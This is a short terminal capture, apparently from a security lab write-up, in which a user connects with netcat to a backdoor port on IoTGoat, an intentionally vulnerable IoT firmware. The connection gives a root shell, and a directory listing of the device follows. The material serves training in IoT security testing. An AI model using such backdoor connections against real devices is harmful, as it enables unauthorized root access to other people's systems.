 iot@iot-virtual-machine:~/Desktop/CrackMd5$ nc -v 192.168.72.132 5515
Connection to 192.168.72.132 5515 port [tcp/*] succeeded!
[***]Successfully Connected to IoTGoat's Backdoor[***]
ls -al
drwxr-xr-x    1 root     root          3488 Jul 28  2021 .
drwxr-xr-x    1 root     root          3488 Jul 28  2021 ..
drwxr-xr-x    2 root     root           790 Jan 30  2019 bin
drwxr-xr-x    3 root     root          4096 Mar 29  2020 boot
drwxr-xr-x    6 root     root          2240 Jul 28  2021 dev
-rwxrwxrwx    1 root     root           797 Jan 30  2019 dnsmasq_setup.sh
drwxr-xr-x    1 root     root          3488 Jul 28 08:13 etc
drwxr-xr-x   10 root     root           409 Jan 30  2019 lib
drwxr-xr-x    2 root     root             3 Jan 30  2019 mnt
drwxr-xr-x    4 root     root          4096 Jul 28  2021 overlay
dr-xr-xr-x   65 root     root             0 Jul 28  2021 proc
drwxr-xr-x   16 root     root           247 Jan 30  2019 rom
drwxr-xr-x    2 root     root             3 Jan 30  2019 root
drwxr-xr-x    2 root     root           738 Jan 30  2019 sbin
dr-xr-xr-x   13 root     root             0 Jul 28  2021 sys
drwxrwxrwt   17 root     root           480 Jul 28 08:32 tmp
drwxr-xr-x    7 root     root           101 Jan 30  2019 usr
lrwxrwxrwx    1 root     root             3 Jan 30  2019 var -> tmp
drwxr-xr-x    4 root     root            67 Jan 30  2019 www
山石网科安全技术研究院